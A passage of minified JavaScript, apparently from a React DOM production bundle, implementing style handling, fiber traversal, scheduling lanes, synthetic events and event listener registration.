e==null||e==="http://www.w3.org/1999/xhtml"?uu(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var _r,cu=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,r,l){MSApp.execUnsafeLocalFunction(function(){return e(t,n,r,l)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for(_r=_r||document.createElement("div"),_r.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=_r.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function Gn(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var Un={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},rf=["Webkit","ms","Moz","O"];Object.keys(Un).forEach(function(e){rf.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Un[t]=Un[e]})});function du(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||Un.hasOwnProperty(e)&&Un[e]?(""+t).trim():t+"px"}function fu(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=n.indexOf("--")===0,l=du(n,t[n],r);n==="float"&&(n="cssFloat"),r?e.setProperty(n,l):e[n]=l}}var lf=W({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Os(e,t){if(t){if(lf[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(k(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(k(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(k(61))}if(t.style!=null&&typeof t.style!="object")throw Error(k(62))}}function Is(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var Fs=null;function zi(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var $s=null,sn=null,on=null;function Lo(e){if(e=vr(e)){if(typeof $s!="function")throw Error(k(280));var t=e.stateNode;t&&(t=Dl(t),$s(e.stateNode,e.type,t))}}function pu(e){sn?on?on.push(e):on=[e]:sn=e}function mu(){if(sn){var e=sn,t=on;if(on=sn=null,Lo(e),t)for(e=0;e<t.length;e++)Lo(t[e])}}function hu(e,t){return e(t)}function xu(){}var ns=!1;function gu(e,t,n){if(ns)return e(t,n);ns=!0;try{return hu(e,t,n)}finally{ns=!1,(sn!==null||on!==null)&&(xu(),mu())}}function Zn(e,t){var n=e.stateNode;if(n===null)return null;var r=Dl(n);if(r===null)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(k(231,t,typeof n));return n}var Us=!1;if(Ge)try{var _n={};Object.defineProperty(_n,"passive",{get:function(){Us=!0}}),window.addEventListener("test",_n,_n),window.removeEventListener("test",_n,_n)}catch{Us=!1}function sf(e,t,n,r,l,i,o,a,u){var c=Array.prototype.slice.call(arguments,3);try{t.apply(n,c)}catch(h){this.onError(h)}}var An=!1,rl=null,ll=!1,As=null,of={onError:function(e){An=!0,rl=e}};function af(e,t,n,r,l,i,o,a,u){An=!1,rl=null,sf.apply(of,arguments)}function uf(e,t,n,r,l,i,o,a,u){if(af.apply(this,arguments),An){if(An){var c=rl;An=!1,rl=null}else throw Error(k(198));ll||(ll=!0,As=c)}}function Bt(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&4098&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function vu(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function zo(e){if(Bt(e)!==e)throw Error(k(188))}function cf(e){var t=e.alternate;if(!t){if(t=Bt(e),t===null)throw Error(k(188));return t!==e?null:e}for(var n=e,r=t;;){var l=n.return;if(l===null)break;var i=l.alternate;if(i===null){if(r=l.return,r!==null){n=r;continue}break}if(l.child===i.child){for(i=l.child;i;){if(i===n)return zo(l),e;if(i===r)return zo(l),t;i=i.sibling}throw Error(k(188))}if(n.return!==r.return)n=l,r=i;else{for(var o=!1,a=l.child;a;){if(a===n){o=!0,n=l,r=i;break}if(a===r){o=!0,r=l,n=i;break}a=a.sibling}if(!o){for(a=i.child;a;){if(a===n){o=!0,n=i,r=l;break}if(a===r){o=!0,r=i,n=l;break}a=a.sibling}if(!o)throw Error(k(189))}}if(n.alternate!==r)throw Error(k(190))}if(n.tag!==3)throw Error(k(188));return n.stateNode.current===n?e:t}function yu(e){return e=cf(e),e!==null?wu(e):null}function wu(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=wu(e);if(t!==null)return t;e=e.sibling}return null}var ju=je.unstable_scheduleCallback,To=je.unstable_cancelCallback,df=je.unstable_shouldYield,ff=je.unstable_requestPaint,Y=je.unstable_now,pf=je.unstable_getCurrentPriorityLevel,Ti=je.unstable_ImmediatePriority,Nu=je.unstable_UserBlockingPriority,sl=je.unstable_NormalPriority,mf=je.unstable_LowPriority,ku=je.unstable_IdlePriority,zl=null,Be=null;function hf(e){if(Be&&typeof Be.onCommitFiberRoot=="function")try{Be.onCommitFiberRoot(zl,e,void 0,(e.current.flags&128)===128)}catch{}}var Oe=Math.clz32?Math.clz32:vf,xf=Math.log,gf=Math.LN2;function vf(e){return e>>>=0,e===0?32:31-(xf(e)/gf|0)|0}var Pr=64,Lr=4194304;function Fn(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function il(e,t){var n=e.pendingLanes;if(n===0)return 0;var r=0,l=e.suspendedLanes,i=e.pingedLanes,o=n&268435455;if(o!==0){var a=o&~l;a!==0?r=Fn(a):(i&=o,i!==0&&(r=Fn(i)))}else o=n&~l,o!==0?r=Fn(o):i!==0&&(r=Fn(i));if(r===0)return 0;if(t!==0&&t!==r&&!(t&l)&&(l=r&-r,i=t&-t,l>=i||l===16&&(i&4194240)!==0))return t;if(r&4&&(r|=n&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=r;0<t;)n=31-Oe(t),l=1<<n,r|=e[n],t&=~l;return r}function yf(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function wf(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,l=e.expirationTimes,i=e.pendingLanes;0<i;){var o=31-Oe(i),a=1<<o,u=l[o];u===-1?(!(a&n)||a&r)&&(l[o]=yf(a,t)):u<=t&&(e.expiredLanes|=a),i&=~a}}function Bs(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function Su(){var e=Pr;return Pr<<=1,!(Pr&4194240)&&(Pr=64),e}function rs(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function xr(e,t,n){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-Oe(t),e[t]=n}function jf(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var l=31-Oe(n),i=1<<l;t[l]=0,r[l]=-1,e[l]=-1,n&=~i}}function Mi(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-Oe(n),l=1<<r;l&t|e[r]&t&&(e[r]|=t),n&=~l}}var I=0;function Cu(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var Eu,Ri,bu,_u,Pu,Vs=!1,zr=[],ct=null,dt=null,ft=null,Jn=new Map,qn=new Map,lt=[],Nf="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function Mo(e,t){switch(e){case"focusin":case"focusout":ct=null;break;case"dragenter":case"dragleave":dt=null;break;case"mouseover":case"mouseout":ft=null;break;case"pointerover":case"pointerout":Jn.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":qn.delete(t.pointerId)}}function Pn(e,t,n,r,l,i){return e===null||e.nativeEvent!==i?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:i,targetContainers:[l]},t!==null&&(t=vr(t),t!==null&&Ri(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,l!==null&&t.indexOf(l)===-1&&t.push(l),e)}function kf(e,t,n,r,l){switch(t){case"focusin":return ct=Pn(ct,e,t,n,r,l),!0;case"dragenter":return dt=Pn(dt,e,t,n,r,l),!0;case"mouseover":return ft=Pn(ft,e,t,n,r,l),!0;case"pointerover":var i=l.pointerId;return Jn.set(i,Pn(Jn.get(i)||null,e,t,n,r,l)),!0;case"gotpointercapture":return i=l.pointerId,qn.set(i,Pn(qn.get(i)||null,e,t,n,r,l)),!0}return!1}function Lu(e){var t=Lt(e.target);if(t!==null){var n=Bt(t);if(n!==null){if(t=n.tag,t===13){if(t=vu(n),t!==null){e.blockedOn=t,Pu(e.priority,function(){bu(n)});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Hr(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=Ws(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n===null){n=e.nativeEvent;var r=new n.constructor(n.type,n);Fs=r,n.target.dispatchEvent(r),Fs=null}else return t=vr(n),t!==null&&Ri(t),e.blockedOn=n,!1;t.shift()}return!0}function Ro(e,t,n){Hr(e)&&n.delete(t)}function Sf(){Vs=!1,ct!==null&&Hr(ct)&&(ct=null),dt!==null&&Hr(dt)&&(dt=null),ft!==null&&Hr(ft)&&(ft=null),Jn.forEach(Ro),qn.forEach(Ro)}function Ln(e,t){e.blockedOn===t&&(e.blockedOn=null,Vs||(Vs=!0,je.unstable_scheduleCallback(je.unstable_NormalPriority,Sf)))}function er(e){function t(l){return Ln(l,e)}if(0<zr.length){Ln(zr[0],e);for(var n=1;n<zr.length;n++){var r=zr[n];r.blockedOn===e&&(r.blockedOn=null)}}for(ct!==null&&Ln(ct,e),dt!==null&&Ln(dt,e),ft!==null&&Ln(ft,e),Jn.forEach(t),qn.forEach(t),n=0;n<lt.length;n++)r=lt[n],r.blockedOn===e&&(r.blockedOn=null);for(;0<lt.length&&(n=lt[0],n.blockedOn===null);)Lu(n),n.blockedOn===null&&lt.shift()}var an=et.ReactCurrentBatchConfig,ol=!0;function Cf(e,t,n,r){var l=I,i=an.transition;an.transition=null;try{I=1,Di(e,t,n,r)}finally{I=l,an.transition=i}}function Ef(e,t,n,r){var l=I,i=an.transition;an.transition=null;try{I=4,Di(e,t,n,r)}finally{I=l,an.transition=i}}function Di(e,t,n,r){if(ol){var l=Ws(e,t,n,r);if(l===null)ps(e,t,r,al,n),Mo(e,r);else if(kf(l,e,t,n,r))r.stopPropagation();else if(Mo(e,r),t&4&&-1<Nf.indexOf(e)){for(;l!==null;){var i=vr(l);if(i!==null&&Eu(i),i=Ws(e,t,n,r),i===null&&ps(e,t,r,al,n),i===l)break;l=i}l!==null&&r.stopPropagation()}else ps(e,t,r,null,n)}}var al=null;function Ws(e,t,n,r){if(al=null,e=zi(r),e=Lt(e),e!==null)if(t=Bt(e),t===null)e=null;else if(n=t.tag,n===13){if(e=vu(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return al=e,null}function zu(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(pf()){case Ti:return 1;case Nu:return 4;case sl:case mf:return 16;case ku:return 536870912;default:return 16}default:return 16}}var ot=null,Oi=null,Qr=null;function Tu(){if(Qr)return Qr;var e,t=Oi,n=t.length,r,l="value"in ot?ot.value:ot.textContent,i=l.length;for(e=0;e<n&&t[e]===l[e];e++);var o=n-e;for(r=1;r<=o&&t[n-r]===l[i-r];r++);return Qr=l.slice(e,1<r?1-r:void 0)}function Kr(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function Tr(){return!0}function Do(){return!1}function ke(e){function t(n,r,l,i,o){this._reactName=n,this._targetInst=l,this.type=r,this.nativeEvent=i,this.target=o,this.currentTarget=null;for(var a in e)e.hasOwnProperty(a)&&(n=e[a],this[a]=n?n(i):i[a]);return this.isDefaultPrevented=(i.defaultPrevented!=null?i.defaultPrevented:i.returnValue===!1)?Tr:Do,this.isPropagationStopped=Do,this}return W(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=Tr)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=Tr)},persist:function(){},isPersistent:Tr}),t}var jn={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Ii=ke(jn),gr=W({},jn,{view:0,detail:0}),bf=ke(gr),ls,ss,zn,Tl=W({},gr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Fi,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==zn&&(zn&&e.type==="mousemove"?(ls=e.screenX-zn.screenX,ss=e.screenY-zn.screenY):ss=ls=0,zn=e),ls)},movementY:function(e){return"movementY"in e?e.movementY:ss}}),Oo=ke(Tl),_f=W({},Tl,{dataTransfer:0}),Pf=ke(_f),Lf=W({},gr,{relatedTarget:0}),is=ke(Lf),zf=W({},jn,{animationName:0,elapsedTime:0,pseudoElement:0}),Tf=ke(zf),Mf=W({},jn,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),Rf=ke(Mf),Df=W({},jn,{data:0}),Io=ke(Df),Of={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},If={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},Ff={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function $f(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=Ff[e])?!!t[e]:!1}function Fi(){return $f}var Uf=W({},gr,{key:function(e){if(e.key){var t=Of[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Kr(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?If[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Fi,charCode:function(e){return e.type==="keypress"?Kr(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Kr(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),Af=ke(Uf),Bf=W({},Tl,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Fo=ke(Bf),Vf=W({},gr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Fi}),Wf=ke(Vf),Hf=W({},jn,{propertyName:0,elapsedTime:0,pseudoElement:0}),Qf=ke(Hf),Kf=W({},Tl,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),Yf=ke(Kf),Xf=[9,13,27,32],$i=Ge&&"CompositionEvent"in window,Bn=null;Ge&&"documentMode"in document&&(Bn=document.documentMode);var Gf=Ge&&"TextEvent"in window&&!Bn,Mu=Ge&&(!$i||Bn&&8<Bn&&11>=Bn),$o=" ",Uo=!1;function Ru(e,t){switch(e){case"keyup":return Xf.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Du(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var Kt=!1;function Zf(e,t){switch(e){case"compositionend":return Du(t);case"keypress":return t.which!==32?null:(Uo=!0,$o);case"textInput":return e=t.data,e===$o&&Uo?null:e;default:return null}}function Jf(e,t){if(Kt)return e==="compositionend"||!$i&&Ru(e,t)?(e=Tu(),Qr=Oi=ot=null,Kt=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return Mu&&t.locale!=="ko"?null:t.data;default:return null}}var qf={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Ao(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!qf[e.type]:t==="textarea"}function Ou(e,t,n,r){pu(r),t=ul(t,"onChange"),0<t.length&&(n=new Ii("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var Vn=null,tr=null;function ep(e){Ku(e,0)}function Ml(e){var t=Gt(e);if(iu(t))return e}function tp(e,t){if(e==="change")return t}var Iu=!1;if(Ge){var os;if(Ge){var as="oninput"in document;if(!as){var Bo=document.createElement("div");Bo.setAttribute("oninput","return;"),as=typeof Bo.oninput=="function"}os=as}else os=!1;Iu=os&&(!document.documentMode||9<document.documentMode)}function Vo(){Vn&&(Vn.detachEvent("onpropertychange",Fu),tr=Vn=null)}function Fu(e){if(e.propertyName==="value"&&Ml(tr)){var t=[];Ou(t,tr,e,zi(e)),gu(ep,t)}}function np(e,t,n){e==="focusin"?(Vo(),Vn=t,tr=n,Vn.attachEvent("onpropertychange",Fu)):e==="focusout"&&Vo()}function rp(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Ml(tr)}function lp(e,t){if(e==="click")return Ml(t)}function sp(e,t){if(e==="input"||e==="change")return Ml(t)}function ip(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var Fe=typeof Object.is=="function"?Object.is:ip;function nr(e,t){if(Fe(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var l=n[r];if(!Es.call(t,l)||!Fe(e[l],t[l]))return!1}return!0}function Wo(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Ho(e,t){var n=Wo(e);e=0;for(var r;n;){if(n.nodeType===3){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=Wo(n)}}function $u(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?$u(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function Uu(){for(var e=window,t=nl();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=nl(e.document)}return t}function Ui(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function op(e){var t=Uu(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&$u(n.ownerDocument.documentElement,n)){if(r!==null&&Ui(n)){if(t=r.start,e=r.end,e===void 0&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if(e=(t=n.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var l=n.textContent.length,i=Math.min(r.start,l);r=r.end===void 0?i:Math.min(r.end,l),!e.extend&&i>r&&(l=r,r=i,i=l),l=Ho(n,i);var o=Ho(n,r);l&&o&&(e.rangeCount!==1||e.anchorNode!==l.node||e.anchorOffset!==l.offset||e.focusNode!==o.node||e.focusOffset!==o.offset)&&(t=t.createRange(),t.setStart(l.node,l.offset),e.removeAllRanges(),i>r?(e.addRange(t),e.extend(o.node,o.offset)):(t.setEnd(o.node,o.offset),e.addRange(t)))}}for(t=[],e=n;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof n.focus=="function"&&n.focus(),n=0;n<t.length;n++)e=t[n],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var ap=Ge&&"documentMode"in document&&11>=document.documentMode,Yt=null,Hs=null,Wn=null,Qs=!1;function Qo(e,t,n){var r=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;Qs||Yt==null||Yt!==nl(r)||(r=Yt,"selectionStart"in r&&Ui(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),Wn&&nr(Wn,r)||(Wn=r,r=ul(Hs,"onSelect"),0<r.length&&(t=new Ii("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=Yt)))}function Mr(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var Xt={animationend:Mr("Animation","AnimationEnd"),animationiteration:Mr("Animation","AnimationIteration"),animationstart:Mr("Animation","AnimationStart"),transitionend:Mr("Transition","TransitionEnd")},us={},Au={};Ge&&(Au=document.createElement("div").style,"AnimationEvent"in window||(delete Xt.animationend.animation,delete Xt.animationiteration.animation,delete Xt.animationstart.animation),"TransitionEvent"in window||delete Xt.transitionend.transition);function Rl(e){if(us[e])return us[e];if(!Xt[e])return e;var t=Xt[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in Au)return us[e]=t[n];return e}var Bu=Rl("animationend"),Vu=Rl("animationiteration"),Wu=Rl("animationstart"),Hu=Rl("transitionend"),Qu=new Map,Ko="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function Nt(e,t){Qu.set(e,t),At(t,[e])}for(var cs=0;cs<Ko.length;cs++){var ds=Ko[cs],up=ds.toLowerCase(),cp=ds[0].toUpperCase()+ds.slice(1);Nt(up,"on"+cp)}Nt(Bu,"onAnimationEnd");Nt(Vu,"onAnimationIteration");Nt(Wu,"onAnimationStart");Nt("dblclick","onDoubleClick");Nt("focusin","onFocus");Nt("focusout","onBlur");Nt(Hu,"onTransitionEnd");pn("onMouseEnter",["mouseout","mouseover"]);pn("onMouseLeave",["mouseout","mouseover"]);pn("onPointerEnter",["pointerout","pointerover"]);pn("onPointerLeave",["pointerout","pointerover"]);At("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));At("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));At("onBeforeInput",["compositionend","keypress","textInput","paste"]);At("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));At("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));At("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var $n="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),dp=new Set("cancel close invalid load scroll toggle".split(" ").concat($n));function Yo(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,uf(r,t,void 0,e),e.currentTarget=null}function Ku(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var r=e[n],l=r.event;r=r.listeners;e:{var i=void 0;if(t)for(var o=r.length-1;0<=o;o--){var a=r[o],u=a.instance,c=a.currentTarget;if(a=a.listener,u!==i&&l.isPropagationStopped())break e;Yo(l,a,c),i=u}else for(o=0;o<r.length;o++){if(a=r[o],u=a.instance,c=a.currentTarget,a=a.listener,u!==i&&l.isPropagationStopped())break e;Yo(l,a,c),i=u}}}if(ll)throw e=As,ll=!1,As=null,e}function $(e,t){var n=t[Zs];n===void 0&&(n=t[Zs]=new Set);var r=e+"__bubble";n.has(r)||(Yu(t,e,2,!1),n.add(r))}function fs(e,t,n){var r=0;t&&(r|=4),Yu(n,e,r,t)}var Rr="_reactListening"+Math.random().toString(36).slice(2);function rr(e){if(!e[Rr]){e[Rr]=!0,tu.forEach(function(n){n!=="selectionchange"&&(dp.has(n)||fs(n,!1,e),fs(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[Rr]||(t[Rr]=!0,fs("selectionchange",!1,t))}}function Yu(e,t,n,r){switch(zu(t)){case 1:var l=Cf;break;case 4:l=Ef;break;default:l=Di}n=l.bind(null,t,n,e),l=void 0,!Us||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(l=!0),r?l!==void 0?e.addEventListener(t,n,{capture:!0,passive:l}):e.addEventListener(t,n,!0):l!==void 